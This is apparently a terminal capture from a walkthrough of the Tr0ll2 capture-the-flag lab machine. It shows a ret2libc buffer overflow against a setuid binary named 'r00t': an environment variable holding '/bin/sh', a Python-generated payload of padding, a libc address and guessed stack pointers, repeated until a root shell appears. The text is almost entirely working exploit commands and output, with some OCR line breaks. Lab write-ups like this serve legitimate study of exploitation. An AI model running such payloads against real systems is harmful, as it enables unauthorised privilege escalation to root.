 noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door2$ export MyAddress=////
///////////////////bin/sh
noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door2$ ./../../../tmp/get
MyAddress address 0×bfffffb7
noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door2$ ./r00t $(python -c 'p
rint "A" * 268 + "\x60\xb0\xe6\xb7" + "BBBB" + "\xb7\xff\xff\xbf"')
sh: 1: .168.8.126: not found
Segmentation fault
noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door2$ ./r00t $(python -c 'p
rint "A" * 268 + "\x60\xb0\xe6\xb7" + "BBBB" + "\xc7\xff\xff\xbf"')
Segmentation fault
noob@Tr0ll2:/nothing_to_see_here/choose_wisely/door2$ ./r00t $(python -c 'p
rint "A" * 268 + "\x60\xb0\xe6\xb7" + "BBBB" + "\xd7\xff\xff\xbf"')
# whoami
root
# id
uid=1002(noob) gid=1002(noob) euid=0(root) groups=0(root),1002(noob)
#
HACK学习呀